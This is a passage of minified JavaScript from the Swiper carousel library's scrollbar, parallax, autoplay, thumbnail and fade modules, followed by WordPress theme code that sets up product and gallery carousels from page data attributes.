if(e.preventDefault) e.preventDefault();else e.returnValue=false;
setDragPosition(e);
wrapperEl.style.transitionDuration='0ms';
el.style.transitionDuration='0ms';
dragEl.style.transitionDuration='0ms';
emit('scrollbarDragMove', e);
}
function onDragEnd(e){
const params=swiper.params.scrollbar;
const {
scrollbar,
wrapperEl
}=swiper;
const {
el
}=scrollbar;
if(!isTouched) return;
isTouched=false;
if(swiper.params.cssMode){
swiper.wrapperEl.style['scroll-snap-type']='';
wrapperEl.style.transitionDuration='';
}
if(params.hide){
clearTimeout(dragTimeout);
dragTimeout=nextTick(()=> {
el.style.opacity=0;
el.style.transitionDuration='400ms';
}, 1000);
}
emit('scrollbarDragEnd', e);
if(params.snapOnRelease){
swiper.slideToClosest();
}}
function events(method){
const {
scrollbar,
params
}=swiper;
const el=scrollbar.el;
if(!el) return;
const target=el;
const activeListener=params.passiveListeners ? {
passive: false,
capture: false
}:false;
const passiveListener=params.passiveListeners ? {
passive: true,
capture: false
}:false;
if(!target) return;
const eventMethod=method==='on' ? 'addEventListener':'removeEventListener';
target[eventMethod]('pointerdown', onDragStart, activeListener);
document[eventMethod]('pointermove', onDragMove, activeListener);
document[eventMethod]('pointerup', onDragEnd, passiveListener);
}
function enableDraggable(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
events('on');
}
function disableDraggable(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
events('off');
}
function init(){
const {
scrollbar,
el: swiperEl
}=swiper;
swiper.params.scrollbar=createElementIfNotDefined(swiper, swiper.originalParams.scrollbar, swiper.params.scrollbar, {
el: 'swiper-scrollbar'
});
const params=swiper.params.scrollbar;
if(!params.el) return;
let el;
if(typeof params.el==='string'&&swiper.isElement){
el=swiper.el.querySelector(params.el);
}
if(!el&&typeof params.el==='string'){
el=document.querySelectorAll(params.el);
if(!el.length) return;
}else if(!el){
el=params.el;
}
if(swiper.params.uniqueNavElements&&typeof params.el==='string'&&el.length > 1&&swiperEl.querySelectorAll(params.el).length===1){
el=swiperEl.querySelector(params.el);
}
if(el.length > 0) el=el[0];
el.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
let dragEl;
if(el){
dragEl=el.querySelector(classesToSelector(swiper.params.scrollbar.dragClass));
if(!dragEl){
dragEl=createElement('div', swiper.params.scrollbar.dragClass);
el.append(dragEl);
}}
Object.assign(scrollbar, {
el,
dragEl
});
if(params.draggable){
enableDraggable();
}
if(el){
el.classList[swiper.enabled ? 'remove':'add'](...classesToTokens(swiper.params.scrollbar.lockClass));
}}
function destroy(){
const params=swiper.params.scrollbar;
const el=swiper.scrollbar.el;
if(el){
el.classList.remove(...classesToTokens(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass));
}
disableDraggable();
}
on('init', ()=> {
if(swiper.params.scrollbar.enabled===false){
disable();
}else{
init();
updateSize();
setTranslate();
}});
on('update resize observerUpdate lock unlock', ()=> {
updateSize();
});
on('setTranslate', ()=> {
setTranslate();
});
on('setTransition', (_s, duration)=> {
setTransition(duration);
});
on('enable disable', ()=> {
const {
el
}=swiper.scrollbar;
if(el){
el.classList[swiper.enabled ? 'remove':'add'](...classesToTokens(swiper.params.scrollbar.lockClass));
}});
on('destroy', ()=> {
destroy();
});
const enable=()=> {
swiper.el.classList.remove(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
if(swiper.scrollbar.el){
swiper.scrollbar.el.classList.remove(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
}
init();
updateSize();
setTranslate();
};
const disable=()=> {
swiper.el.classList.add(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
if(swiper.scrollbar.el){
swiper.scrollbar.el.classList.add(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
}
destroy();
};
Object.assign(swiper.scrollbar, {
enable,
disable,
updateSize,
setTranslate,
init,
destroy
});
}
function Parallax(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
parallax: {
enabled: false
}});
const elementsSelector='[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]';
const setTransform=(el, progress)=> {
const {
rtl
}=swiper;
const rtlFactor=rtl ? -1:1;
const p=el.getAttribute('data-swiper-parallax')||'0';
let x=el.getAttribute('data-swiper-parallax-x');
let y=el.getAttribute('data-swiper-parallax-y');
const scale=el.getAttribute('data-swiper-parallax-scale');
const opacity=el.getAttribute('data-swiper-parallax-opacity');
const rotate=el.getAttribute('data-swiper-parallax-rotate');
if(x||y){
x=x||'0';
y=y||'0';
}else if(swiper.isHorizontal()){
x=p;
y='0';
}else{
y=p;
x='0';
}
if(x.indexOf('%') >=0){
x=`${parseInt(x, 10) * progress * rtlFactor}%`;
}else{
x=`${x * progress * rtlFactor}px`;
}
if(y.indexOf('%') >=0){
y=`${parseInt(y, 10) * progress}%`;
}else{
y=`${y * progress}px`;
}
if(typeof opacity!=='undefined'&&opacity!==null){
const currentOpacity=opacity - (opacity - 1) * (1 - Math.abs(progress));
el.style.opacity=currentOpacity;
}
let transform=`translate3d(${x}, ${y}, 0px)`;
if(typeof scale!=='undefined'&&scale!==null){
const currentScale=scale - (scale - 1) * (1 - Math.abs(progress));
transform +=` scale(${currentScale})`;
}
if(rotate&&typeof rotate!=='undefined'&&rotate!==null){
const currentRotate=rotate * progress * -1;
transform +=` rotate(${currentRotate}deg)`;
}
el.style.transform=transform;
};
const setTranslate=()=> {
const {
el,
slides,
progress,
snapGrid,
isElement
}=swiper;
const elements=elementChildren(el, elementsSelector);
if(swiper.isElement){
elements.push(...elementChildren(swiper.hostEl, elementsSelector));
}
elements.forEach(subEl=> {
setTransform(subEl, progress);
});
slides.forEach((slideEl, slideIndex)=> {
let slideProgress=slideEl.progress;
if(swiper.params.slidesPerGroup > 1&&swiper.params.slidesPerView!=='auto'){
slideProgress +=Math.ceil(slideIndex / 2) - progress * (snapGrid.length - 1);
}
slideProgress=Math.min(Math.max(slideProgress, -1), 1);
slideEl.querySelectorAll(`${elementsSelector}, [data-swiper-parallax-rotate]`).forEach(subEl=> {
setTransform(subEl, slideProgress);
});
});
};
const setTransition=function (duration){
if(duration===void 0){
duration=swiper.params.speed;
}
const {
el,
hostEl
}=swiper;
const elements=[...el.querySelectorAll(elementsSelector)];
if(swiper.isElement){
elements.push(...hostEl.querySelectorAll(elementsSelector));
}
elements.forEach(parallaxEl=> {
let parallaxDuration=parseInt(parallaxEl.getAttribute('data-swiper-parallax-duration'), 10)||duration;
if(duration===0) parallaxDuration=0;
parallaxEl.style.transitionDuration=`${parallaxDuration}ms`;
});
};
on('beforeInit', ()=> {
if(!swiper.params.parallax.enabled) return;
swiper.params.watchSlidesProgress=true;
swiper.originalParams.watchSlidesProgress=true;
});
on('init', ()=> {
if(!swiper.params.parallax.enabled) return;
setTranslate();
});
on('setTranslate', ()=> {
if(!swiper.params.parallax.enabled) return;
setTranslate();
});
on('setTransition', (_swiper, duration)=> {
if(!swiper.params.parallax.enabled) return;
setTransition(duration);
});
}
function Autoplay(_ref){
let {
swiper,
extendParams,
on,
emit,
params
}=_ref;
swiper.autoplay={
running: false,
paused: false,
timeLeft: 0
};
extendParams({
autoplay: {
enabled: false,
delay: 3000,
waitForTransition: true,
disableOnInteraction: false,
stopOnLastSlide: false,
reverseDirection: false,
pauseOnMouseEnter: false
}});
let timeout;
let raf;
let autoplayDelayTotal=params&&params.autoplay ? params.autoplay.delay:3000;
let autoplayDelayCurrent=params&&params.autoplay ? params.autoplay.delay:3000;
let autoplayTimeLeft;
let autoplayStartTime=new Date().getTime();
let wasPaused;
let isTouched;
let pausedByTouch;
let touchStartTimeout;
let slideChanged;
let pausedByInteraction;
let pausedByPointerEnter;
function onTransitionEnd(e){
if(!swiper||swiper.destroyed||!swiper.wrapperEl) return;
if(e.target!==swiper.wrapperEl) return;
swiper.wrapperEl.removeEventListener('transitionend', onTransitionEnd);
if(pausedByPointerEnter){
return;
}
resume();
}
const calcTimeLeft=()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(swiper.autoplay.paused){
wasPaused=true;
}else if(wasPaused){
autoplayDelayCurrent=autoplayTimeLeft;
wasPaused=false;
}
const timeLeft=swiper.autoplay.paused ? autoplayTimeLeft:autoplayStartTime + autoplayDelayCurrent - new Date().getTime();
swiper.autoplay.timeLeft=timeLeft;
emit('autoplayTimeLeft', timeLeft, timeLeft / autoplayDelayTotal);
raf=requestAnimationFrame(()=> {
calcTimeLeft();
});
};
const getSlideDelay=()=> {
let activeSlideEl;
if(swiper.virtual&&swiper.params.virtual.enabled){
activeSlideEl=swiper.slides.filter(slideEl=> slideEl.classList.contains('swiper-slide-active'))[0];
}else{
activeSlideEl=swiper.slides[swiper.activeIndex];
}
if(!activeSlideEl) return undefined;
const currentSlideDelay=parseInt(activeSlideEl.getAttribute('data-swiper-autoplay'), 10);
return currentSlideDelay;
};
const run=delayForce=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
cancelAnimationFrame(raf);
calcTimeLeft();
let delay=typeof delayForce==='undefined' ? swiper.params.autoplay.delay:delayForce;
autoplayDelayTotal=swiper.params.autoplay.delay;
autoplayDelayCurrent=swiper.params.autoplay.delay;
const currentSlideDelay=getSlideDelay();
if(!Number.isNaN(currentSlideDelay)&&currentSlideDelay > 0&&typeof delayForce==='undefined'){
delay=currentSlideDelay;
autoplayDelayTotal=currentSlideDelay;
autoplayDelayCurrent=currentSlideDelay;
}
autoplayTimeLeft=delay;
const speed=swiper.params.speed;
const proceed=()=> {
if(!swiper||swiper.destroyed) return;
if(swiper.params.autoplay.reverseDirection){
if(!swiper.isBeginning||swiper.params.loop||swiper.params.rewind){
swiper.slidePrev(speed, true, true);
emit('autoplay');
}else if(!swiper.params.autoplay.stopOnLastSlide){
swiper.slideTo(swiper.slides.length - 1, speed, true, true);
emit('autoplay');
}}else{
if(!swiper.isEnd||swiper.params.loop||swiper.params.rewind){
swiper.slideNext(speed, true, true);
emit('autoplay');
}else if(!swiper.params.autoplay.stopOnLastSlide){
swiper.slideTo(0, speed, true, true);
emit('autoplay');
}}
if(swiper.params.cssMode){
autoplayStartTime=new Date().getTime();
requestAnimationFrame(()=> {
run();
});
}};
if(delay > 0){
clearTimeout(timeout);
timeout=setTimeout(()=> {
proceed();
}, delay);
}else{
requestAnimationFrame(()=> {
proceed();
});
}
return delay;
};
const start=()=> {
autoplayStartTime=new Date().getTime();
swiper.autoplay.running=true;
run();
emit('autoplayStart');
};
const stop=()=> {
swiper.autoplay.running=false;
clearTimeout(timeout);
cancelAnimationFrame(raf);
emit('autoplayStop');
};
const pause=(internal, reset)=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
clearTimeout(timeout);
if(!internal){
pausedByInteraction=true;
}
const proceed=()=> {
emit('autoplayPause');
if(swiper.params.autoplay.waitForTransition){
swiper.wrapperEl.addEventListener('transitionend', onTransitionEnd);
}else{
resume();
}};
swiper.autoplay.paused=true;
if(reset){
if(slideChanged){
autoplayTimeLeft=swiper.params.autoplay.delay;
}
slideChanged=false;
proceed();
return;
}
const delay=autoplayTimeLeft||swiper.params.autoplay.delay;
autoplayTimeLeft=delay - (new Date().getTime() - autoplayStartTime);
if(swiper.isEnd&&autoplayTimeLeft < 0&&!swiper.params.loop) return;
if(autoplayTimeLeft < 0) autoplayTimeLeft=0;
proceed();
};
const resume=()=> {
if(swiper.isEnd&&autoplayTimeLeft < 0&&!swiper.params.loop||swiper.destroyed||!swiper.autoplay.running) return;
autoplayStartTime=new Date().getTime();
if(pausedByInteraction){
pausedByInteraction=false;
run(autoplayTimeLeft);
}else{
run();
}
swiper.autoplay.paused=false;
emit('autoplayResume');
};
const onVisibilityChange=()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
const document=getDocument();
if(document.visibilityState==='hidden'){
pausedByInteraction=true;
pause(true);
}
if(document.visibilityState==='visible'){
resume();
}};
const onPointerEnter=e => {
if(e.pointerType!=='mouse') return;
pausedByInteraction=true;
pausedByPointerEnter=true;
if(swiper.animating||swiper.autoplay.paused) return;
pause(true);
};
const onPointerLeave=e => {
if(e.pointerType!=='mouse') return;
pausedByPointerEnter=false;
if(swiper.autoplay.paused){
resume();
}};
const attachMouseEvents=()=> {
if(swiper.params.autoplay.pauseOnMouseEnter){
swiper.el.addEventListener('pointerenter', onPointerEnter);
swiper.el.addEventListener('pointerleave', onPointerLeave);
}};
const detachMouseEvents=()=> {
swiper.el.removeEventListener('pointerenter', onPointerEnter);
swiper.el.removeEventListener('pointerleave', onPointerLeave);
};
const attachDocumentEvents=()=> {
const document=getDocument();
document.addEventListener('visibilitychange', onVisibilityChange);
};
const detachDocumentEvents=()=> {
const document=getDocument();
document.removeEventListener('visibilitychange', onVisibilityChange);
};
on('init', ()=> {
if(swiper.params.autoplay.enabled){
attachMouseEvents();
attachDocumentEvents();
start();
}});
on('destroy', ()=> {
detachMouseEvents();
detachDocumentEvents();
if(swiper.autoplay.running){
stop();
}});
on('_freeModeStaticRelease', ()=> {
if(pausedByTouch||pausedByInteraction){
resume();
}});
on('_freeModeNoMomentumRelease', ()=> {
if(!swiper.params.autoplay.disableOnInteraction){
pause(true, true);
}else{
stop();
}});
on('beforeTransitionStart', (_s, speed, internal)=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(internal||!swiper.params.autoplay.disableOnInteraction){
pause(true, true);
}else{
stop();
}});
on('sliderFirstMove', ()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(swiper.params.autoplay.disableOnInteraction){
stop();
return;
}
isTouched=true;
pausedByTouch=false;
pausedByInteraction=false;
touchStartTimeout=setTimeout(()=> {
pausedByInteraction=true;
pausedByTouch=true;
pause(true);
}, 200);
});
on('touchEnd', ()=> {
if(swiper.destroyed||!swiper.autoplay.running||!isTouched) return;
clearTimeout(touchStartTimeout);
clearTimeout(timeout);
if(swiper.params.autoplay.disableOnInteraction){
pausedByTouch=false;
isTouched=false;
return;
}
if(pausedByTouch&&swiper.params.cssMode) resume();
pausedByTouch=false;
isTouched=false;
});
on('slideChange', ()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
slideChanged=true;
});
Object.assign(swiper.autoplay, {
start,
stop,
pause,
resume
});
}
function Thumb(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
thumbs: {
swiper: null,
multipleActiveThumbs: true,
autoScrollOffset: 0,
slideThumbActiveClass: 'swiper-slide-thumb-active',
thumbsContainerClass: 'swiper-thumbs'
}});
let initialized=false;
let swiperCreated=false;
swiper.thumbs={
swiper: null
};
function onThumbClick(){
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
const clickedIndex=thumbsSwiper.clickedIndex;
const clickedSlide=thumbsSwiper.clickedSlide;
if(clickedSlide&&clickedSlide.classList.contains(swiper.params.thumbs.slideThumbActiveClass)) return;
if(typeof clickedIndex==='undefined'||clickedIndex===null) return;
let slideToIndex;
if(thumbsSwiper.params.loop){
slideToIndex=parseInt(thumbsSwiper.clickedSlide.getAttribute('data-swiper-slide-index'), 10);
}else{
slideToIndex=clickedIndex;
}
if(swiper.params.loop){
swiper.slideToLoop(slideToIndex);
}else{
swiper.slideTo(slideToIndex);
}}
function init(){
const {
thumbs: thumbsParams
}=swiper.params;
if(initialized) return false;
initialized=true;
const SwiperClass=swiper.constructor;
if(thumbsParams.swiper instanceof SwiperClass){
swiper.thumbs.swiper=thumbsParams.swiper;
Object.assign(swiper.thumbs.swiper.originalParams, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
Object.assign(swiper.thumbs.swiper.params, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
swiper.thumbs.swiper.update();
}else if(isObject(thumbsParams.swiper)){
const thumbsSwiperParams=Object.assign({}, thumbsParams.swiper);
Object.assign(thumbsSwiperParams, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
swiper.thumbs.swiper=new SwiperClass(thumbsSwiperParams);
swiperCreated=true;
}
swiper.thumbs.swiper.el.classList.add(swiper.params.thumbs.thumbsContainerClass);
swiper.thumbs.swiper.on('tap', onThumbClick);
return true;
}
function update(initial){
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
const slidesPerView=thumbsSwiper.params.slidesPerView==='auto' ? thumbsSwiper.slidesPerViewDynamic():thumbsSwiper.params.slidesPerView;
let thumbsToActivate=1;
const thumbActiveClass=swiper.params.thumbs.slideThumbActiveClass;
if(swiper.params.slidesPerView > 1&&!swiper.params.centeredSlides){
thumbsToActivate=swiper.params.slidesPerView;
}
if(!swiper.params.thumbs.multipleActiveThumbs){
thumbsToActivate=1;
}
thumbsToActivate=Math.floor(thumbsToActivate);
thumbsSwiper.slides.forEach(slideEl=> slideEl.classList.remove(thumbActiveClass));
if(thumbsSwiper.params.loop||thumbsSwiper.params.virtual&&thumbsSwiper.params.virtual.enabled){
for (let i=0; i < thumbsToActivate; i +=1){
elementChildren(thumbsSwiper.slidesEl, `[data-swiper-slide-index="${swiper.realIndex + i}"]`).forEach(slideEl=> {
slideEl.classList.add(thumbActiveClass);
});
}}else{
for (let i=0; i < thumbsToActivate; i +=1){
if(thumbsSwiper.slides[swiper.realIndex + i]){
thumbsSwiper.slides[swiper.realIndex + i].classList.add(thumbActiveClass);
}}
}
const autoScrollOffset=swiper.params.thumbs.autoScrollOffset;
const useOffset=autoScrollOffset&&!thumbsSwiper.params.loop;
if(swiper.realIndex!==thumbsSwiper.realIndex||useOffset){
const currentThumbsIndex=thumbsSwiper.activeIndex;
let newThumbsIndex;
let direction;
if(thumbsSwiper.params.loop){
const newThumbsSlide=thumbsSwiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index')===`${swiper.realIndex}`)[0];
newThumbsIndex=thumbsSwiper.slides.indexOf(newThumbsSlide);
direction=swiper.activeIndex > swiper.previousIndex ? 'next':'prev';
}else{
newThumbsIndex=swiper.realIndex;
direction=newThumbsIndex > swiper.previousIndex ? 'next':'prev';
}
if(useOffset){
newThumbsIndex +=direction==='next' ? autoScrollOffset:-1 * autoScrollOffset;
}
if(thumbsSwiper.visibleSlidesIndexes&&thumbsSwiper.visibleSlidesIndexes.indexOf(newThumbsIndex) < 0){
if(thumbsSwiper.params.centeredSlides){
if(newThumbsIndex > currentThumbsIndex){
newThumbsIndex=newThumbsIndex - Math.floor(slidesPerView / 2) + 1;
}else{
newThumbsIndex=newThumbsIndex + Math.floor(slidesPerView / 2) - 1;
}}else if(newThumbsIndex > currentThumbsIndex&&thumbsSwiper.params.slidesPerGroup===1) ;
thumbsSwiper.slideTo(newThumbsIndex, initial ? 0:undefined);
}}
}
on('beforeInit', ()=> {
const {
thumbs
}=swiper.params;
if(!thumbs||!thumbs.swiper) return;
if(typeof thumbs.swiper==='string'||thumbs.swiper instanceof HTMLElement){
const document=getDocument();
const getThumbsElementAndInit=()=> {
const thumbsElement=typeof thumbs.swiper==='string' ? document.querySelector(thumbs.swiper):thumbs.swiper;
if(thumbsElement&&thumbsElement.swiper){
thumbs.swiper=thumbsElement.swiper;
init();
update(true);
}else if(thumbsElement){
const onThumbsSwiper=e => {
thumbs.swiper=e.detail[0];
thumbsElement.removeEventListener('init', onThumbsSwiper);
init();
update(true);
thumbs.swiper.update();
swiper.update();
};
thumbsElement.addEventListener('init', onThumbsSwiper);
}
return thumbsElement;
};
const watchForThumbsToAppear=()=> {
if(swiper.destroyed) return;
const thumbsElement=getThumbsElementAndInit();
if(!thumbsElement){
requestAnimationFrame(watchForThumbsToAppear);
}};
requestAnimationFrame(watchForThumbsToAppear);
}else{
init();
update(true);
}});
on('slideChange update resize observerUpdate', ()=> {
update();
});
on('setTransition', (_s, duration)=> {
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
thumbsSwiper.setTransition(duration);
});
on('beforeDestroy', ()=> {
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
if(swiperCreated){
thumbsSwiper.destroy();
}});
Object.assign(swiper.thumbs, {
init,
update
});
}
function effectInit(params){
const {
effect,
swiper,
on,
setTranslate,
setTransition,
overwriteParams,
perspective,
recreateShadows,
getEffectParams
}=params;
on('beforeInit', ()=> {
if(swiper.params.effect!==effect) return;
swiper.classNames.push(`${swiper.params.containerModifierClass}${effect}`);
if(perspective&&perspective()){
swiper.classNames.push(`${swiper.params.containerModifierClass}3d`);
}
const overwriteParamsResult=overwriteParams ? overwriteParams():{};
Object.assign(swiper.params, overwriteParamsResult);
Object.assign(swiper.originalParams, overwriteParamsResult);
});
on('setTranslate', ()=> {
if(swiper.params.effect!==effect) return;
setTranslate();
});
on('setTransition', (_s, duration)=> {
if(swiper.params.effect!==effect) return;
setTransition(duration);
});
on('transitionEnd', ()=> {
if(swiper.params.effect!==effect) return;
if(recreateShadows){
if(!getEffectParams||!getEffectParams().slideShadows) return;
swiper.slides.forEach(slideEl=> {
slideEl.querySelectorAll('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').forEach(shadowEl=> shadowEl.remove());
});
recreateShadows();
}});
let requireUpdateOnVirtual;
on('virtualUpdate', ()=> {
if(swiper.params.effect!==effect) return;
if(!swiper.slides.length){
requireUpdateOnVirtual=true;
}
requestAnimationFrame(()=> {
if(requireUpdateOnVirtual&&swiper.slides&&swiper.slides.length){
setTranslate();
requireUpdateOnVirtual=false;
}});
});
}
function effectTarget(effectParams, slideEl){
const transformEl=getSlideTransformEl(slideEl);
if(transformEl!==slideEl){
transformEl.style.backfaceVisibility='hidden';
transformEl.style['-webkit-backface-visibility']='hidden';
}
return transformEl;
}
function effectVirtualTransitionEnd(_ref){
let {
swiper,
duration,
transformElements,
allSlides
}=_ref;
const {
activeIndex
}=swiper;
const getSlide=el=> {
if(!el.parentElement){
const slide=swiper.slides.filter(slideEl=> slideEl.shadowRoot&&slideEl.shadowRoot===el.parentNode)[0];
return slide;
}
return el.parentElement;
};
if(swiper.params.virtualTranslate&&duration!==0){
let eventTriggered=false;
let transitionEndTarget;
if(allSlides){
transitionEndTarget=transformElements;
}else{
transitionEndTarget=transformElements.filter(transformEl=> {
const el=transformEl.classList.contains('swiper-slide-transform') ? getSlide(transformEl):transformEl;
return swiper.getSlideIndex(el)===activeIndex;
});
}
transitionEndTarget.forEach(el=> {
elementTransitionEnd(el, ()=> {
if(eventTriggered) return;
if(!swiper||swiper.destroyed) return;
eventTriggered=true;
swiper.animating=false;
const evt=new window.CustomEvent('transitionend', {
bubbles: true,
cancelable: true
});
swiper.wrapperEl.dispatchEvent(evt);
});
});
}}
function EffectFade(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
fadeEffect: {
crossFade: false
}});
const setTranslate=()=> {
const {
slides
}=swiper;
const params=swiper.params.fadeEffect;
for (let i=0; i < slides.length; i +=1){
const slideEl=swiper.slides[i];
const offset=slideEl.swiperSlideOffset;
let tx=-offset;
if(!swiper.params.virtualTranslate) tx -=swiper.translate;
let ty=0;
if(!swiper.isHorizontal()){
ty=tx;
tx=0;
}
const slideOpacity=swiper.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(slideEl.progress), 0):1 + Math.min(Math.max(slideEl.progress, -1), 0);
const targetEl=effectTarget(params, slideEl);
targetEl.style.opacity=slideOpacity;
targetEl.style.transform=`translate3d(${tx}px, ${ty}px, 0px)`;
}};
const setTransition=duration=> {
const transformElements=swiper.slides.map(slideEl=> getSlideTransformEl(slideEl));
transformElements.forEach(el=> {
el.style.transitionDuration=`${duration}ms`;
});
effectVirtualTransitionEnd({
swiper,
duration,
transformElements,
allSlides: true
});
};
effectInit({
effect: 'fade',
swiper,
on,
setTranslate,
setTransition,
overwriteParams: ()=> ({
slidesPerView: 1,
slidesPerGroup: 1,
watchSlidesProgress: true,
spaceBetween: 0,
virtualTranslate: !swiper.params.cssMode
})
});
}
const modules=[Navigation, Pagination, Scrollbar, Parallax, Autoplay, Thumb, EffectFade];
Swiper.use(modules);
return Swiper;
})();
woodmartThemeModule.$document.on('wdInstagramAjaxSuccess wdLoadDropdownsSuccess wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdShopPageInit wdRecentlyViewedProductLoaded wdQuickViewOpen300', function(){
woodmartThemeModule.swiperInit();
});
[
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default',
'frontend/element_ready/wd_product_categories.default',
'frontend/element_ready/wd_products_brands.default',
'frontend/element_ready/wd_blog.default',
'frontend/element_ready/wd_portfolio.default',
'frontend/element_ready/wd_images_gallery.default',
'frontend/element_ready/wd_product_categories.default',
'frontend/element_ready/wd_banner_carousel.default',
'frontend/element_ready/wd_infobox_carousel.default',
'frontend/element_ready/wd_instagram.default',
'frontend/element_ready/wd_testimonials.default',
'frontend/element_ready/wd_nested_carousel.default'
].forEach(function (value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.swiperInit();
});
});
woodmartThemeModule.swiperInit=function(){
if('undefined'===typeof wdSwiper){
console.error('Swiper is not defined');
return;
}
document.querySelectorAll('.wd-carousel:not(.scroll-init)').forEach(function (carousel){
carouselInit(carousel);
});
if('undefined'!==typeof window.Waypoint){
document.querySelectorAll('.wd-carousel.scroll-init').forEach(function (carousel){
new Waypoint({
element: carousel,
handler: function(){
if(carousel.classList.contains('wd-initialized')){
this.destroy();
}
carouselInit(this.element);
},
offset: '100%'
});
});
}
function carouselInit(carousel, thumbs=false){
if(carousel.closest('.woocommerce-product-gallery')&&! carousel.classList.contains('quick-view-gallery')||(! thumbs&&'undefined'!==typeof carousel.dataset.sync_child_id&&document.querySelector('.wd-carousel[data-sync_parent_id=' + carousel.dataset.sync_child_id + ']')) ){
return;
}
var carouselWrapper=carousel.closest('.wd-carousel-container');
var carouselStyle=window.getComputedStyle(carousel);
if(woodmartThemeModule.windowWidth <=1024&&carouselWrapper.classList.contains('wd-carousel-dis-mb')||carousel.classList.contains('wd-initialized')){
return;
}
var mainSlidesPerView=carouselStyle.getPropertyValue('--wd-col');
var breakpointsSettings=woodmart_settings.carousel_breakpoints;
var breakpoints={};
var carouselItemsLength=carousel.querySelectorAll('.wd-carousel-item').length;
Object.entries(breakpointsSettings).forEach(([size, key])=> {
var slidesPerView=carouselStyle.getPropertyValue('--wd-col-' + key);
var enableScrollPerGroup='undefined'!==typeof carousel.dataset.scroll_per_page&&'yes'===carousel.dataset.scroll_per_page;
if(! slidesPerView){
slidesPerView=mainSlidesPerView;
}
if(slidesPerView){
breakpoints[ size ]={
slidesPerView:slidesPerView ? slidesPerView:1
};
if('yes'===carousel.dataset.wrap&&parseInt(slidesPerView, 10) * 2 > carouselItemsLength||'yes'===carousel.dataset.center_mode){
enableScrollPerGroup=false;
}
if(enableScrollPerGroup&&slidesPerView){
breakpoints[ size ]['slidesPerGroup']=parseInt(slidesPerView);
}}
});
var config={
slidesPerView:mainSlidesPerView,
loop:'yes'===carousel.dataset.wrap&&('yes'!==carousel.dataset.center_mode||parseInt(mainSlidesPerView, 10) + 1 < carouselItemsLength),
loopAddBlankSlides:false,
centeredSlides:'yes'===carousel.dataset.center_mode,
autoHeight:'yes'===carousel.dataset.autoheight,
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:breakpoints,
watchSlidesProgress:true,
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
init: function(){
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdSwiperCarouselInited');
}, 100);
}}
};
if('undefined'!==typeof carousel.dataset.effect){
var effect=carousel.dataset.effect;
if('distortion'===effect){
effect='fade';
}
config.effect=effect;
if('parallax'===effect){
config.parallax={
enabled: true
};
carousel.querySelectorAll('.wd-slide-bg').forEach(function (slideBg){
slideBg.setAttribute('data-swiper-parallax', '50%');
});
}}
if('undefined'!==typeof carousel.dataset.sliding_speed&&carousel.dataset.sliding_speed){
config.speed=carousel.dataset.sliding_speed;
}
var pagination=Array.prototype.filter.call(carouselWrapper.children,
(element)=> element.classList.contains('wd-nav-pagin-wrap'),
).shift();
if(pagination){
config.pagination={
el:pagination.querySelector('.wd-nav-pagin'),
dynamicBullets:pagination.classList.contains('wd-dynamic'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(pagination.classList.contains('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}
var navigationWrapper=Array.prototype.filter.call(carouselWrapper.querySelector('.wd-carousel-inner').children,
(element)=> element.classList.contains('wd-nav-arrows'),
).shift();
if(navigationWrapper){
config.navigation={
nextEl:navigationWrapper.querySelector('.wd-btn-arrow.wd-next'),
prevEl:navigationWrapper.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
var scrollbar=Array.prototype.filter.call(carouselWrapper.children,
(element)=> element.classList.contains('wd-nav-scroll'),
).shift();
